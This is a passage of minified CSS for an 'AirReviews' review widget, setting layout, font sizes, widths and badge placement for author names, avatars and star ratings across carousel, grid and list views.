.AirReviews-Blocks__AuthorName{max-width:220px}}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutCarousel .AirReviews-Blocks__Carousel--Small .AirReviews-Blocks__AuthorName,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutCarousel .AirReviews-Blocks__Carousel--Small .AirReviews-Blocks__AuthorName,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutCarousel .AirReviews-Blocks__Carousel--Small .AirReviews-Blocks__AuthorName{max-width:130px}.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__Avatar,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__Avatar,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__Avatar{position:relative;width:38px;height:38px;font-size:var(--air-font-size-xs);display:grid;align-items:center;text-align:center;border-radius:50%;line-height:26px;font-weight:700}.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--AuthorBlock,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--AuthorBlock,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--AuthorBlock{display:flex;align-items:center;gap:var(--air-spacing-2)}.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorName,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorName,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorName{color:var(--air-primary-color);font-size:var(--air-font-size-base);font-weight:var(--air-font-weight-semibold);max-width:200px;-webkit-line-clamp:1;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}@media(max-width: 600px){.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorName,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorName,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorName{max-width:100px}}@media(max-width: 460px){.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorName,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorName,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorName{max-width:70px}}.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Xl .AirReviews-Blocks__AuthorName,.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews--PageWidth__Md .AirReviews-Blocks__AuthorName,.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Xl .AirReviews-Blocks__AuthorName,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews--PageWidth__Md .AirReviews-Blocks__AuthorName,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Xl .AirReviews-Blocks__AuthorName,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews--PageWidth__Md .AirReviews-Blocks__AuthorName,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName{max-width:130px}.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Lg .AirReviews-Blocks__AuthorName,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Lg .AirReviews-Blocks__AuthorName,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Lg .AirReviews-Blocks__AuthorName{max-width:170px}.AirReviews-CarouselWrapper .AirReviews-Widget__V2.AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName,.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2.AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2.AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName{font-size:var(--air-font-size-sm)}.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__Date,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__Date,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__Date{font-size:var(--air-font-size-xs);text-align:left;font-weight:var(--air-font-weight-normal);color:var(--air-primary-color)}.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__Content,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__Content,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__Content{margin-top:0}.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--Heading,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--Heading,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--Heading{display:flex;flex-direction:column;gap:var(--air-spacing-3);margin-bottom:var(--air-spacing-2)}.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorNameContainer,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorNameContainer{display:flex;flex-direction:column;gap:var(--air-spacing-1);flex-grow:1;flex-wrap:wrap}.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--StarsBlock,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--StarsBlock,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--StarsBlock{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReview-BadgeIcon__Text,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReview-BadgeIcon__Text,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReview-BadgeIcon__Text{color:var(--air-badge-text-color);margin:0;font-size:var(--air-font-size-xs)}.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon,.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon--Circle,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon--Circle,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon--Circle{height:13px;width:13px;display:flex;align-items:center;justify-content:center}.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon svg,.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon--Circle svg,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon svg,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon--Circle svg,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon svg,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon--Circle svg{margin:0}.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorRight,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorRight,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorRight{line-height:initial;display:flex;gap:var(--air-spacing-1);align-items:center}.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .AirReviews-Blocks__BadgeContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .AirReviews-Blocks__BadgeContainer,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .AirReviews-Blocks__BadgeContainer{width:15px;height:15px;position:absolute;bottom:-1px;right:0;background-color:var(--air-modern-background-color);border-radius:50%;display:flex;justify-content:center;align-items:center}.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .avada-tooltip-wrapper,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .avada-tooltip-wrapper,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .avada-tooltip-wrapper{margin:0;padding:0}.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .avada-tooltip-wrapper .AirReview-BadgeIcon svg,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .avada-tooltip-wrapper .AirReview-BadgeIcon svg,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .avada-tooltip-wrapper .AirReview-BadgeIcon svg{margin:0;padding:0}.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutList .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutListInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutList .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutListInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutList .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutListInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer{flex-direction:row;gap:var(--air-spacing-2);align-items:center}.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGridInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutCarousel .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Modal__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-AllBlocks__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGridInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutCarousel .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Modal__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-AllBlocks__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGridInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutCarousel .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Modal__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-AllBlocks__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer{flex-direction:column;gap:var(--air-spacing-1)}.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGridInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutCarousel .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Modal__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-AllBlocks__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGridInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutCarousel .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Modal__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-AllBlocks__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGridInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutCarousel .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Modal__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-AllBlocks__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer{flex-direction:row;gap:var(--air-spacing-2);align-items:center}.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutCarouselInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Carousel__Card .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutCarouselInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Carousel__Card .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutCarouselInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Carousel__Card .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer{flex-direction:column}.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__ReviewDetails--StarsBlock,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__ReviewDetails--StarsBlock,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__ReviewDetails--StarsBlock{justify-content:start;gap:var(--air-spacing-2);align-items:center}.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__ReviewDetails--StarsBlock:has(.AirReviews-StarRate.trustpilot-slim) .avada-tooltip-wrapper,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__ReviewDetails--StarsBlock:has(.AirReviews-StarRate.trustpilot-slim) .avada-tooltip-wrapper,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__ReviewDetails--StarsBlock:has(.AirReviews-StarRate.trustpilot-slim) .avada-tooltip-wrapper{padding-top:var(--air-spacing-1)}.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer{flex-direction:row;justify-content:space-between}.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText{gap:var(--air-spacing-2)}.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer{flex-direction:column}.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__Carousel--BadgeAndDate,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__Carousel--BadgeAndDate,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__Carousel--BadgeAndDate{display:flex;justify-content:space-between;align-items:center}.AirReviews-CarouselWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorName,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorName,.AirReviews-CarouselWrapper__OldTheme .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorName{max-width:160px}#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__Avatar{position:relative;width:38px;height:38px;font-size:var(--air-font-size-xs);display:grid;align-items:center;text-align:center;border-radius:50%;line-height:26px;font-weight:700}#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--AuthorBlock{display:flex;align-items:center;gap:var(--air-spacing-2)}#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__AuthorName{color:var(--air-primary-color);font-size:var(--air-font-size-base);font-weight:var(--air-font-weight-semibold);max-width:200px;-webkit-line-clamp:1;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}@media(max-width: 600px){#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__AuthorName{max-width:100px}}@media(max-width: 460px){#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__AuthorName{max-width:70px}}#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Xl .AirReviews-Blocks__AuthorName,#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__LayoutGrid .AirReviews--PageWidth__Md .AirReviews-Blocks__AuthorName,#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__LayoutGrid .AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName{max-width:130px}#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Lg .AirReviews-Blocks__AuthorName{max-width:170px}#AirReviews-BlockAllWrapper .AirReviews-BlocksAll.AirReviews-Widget__V2.AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Sm 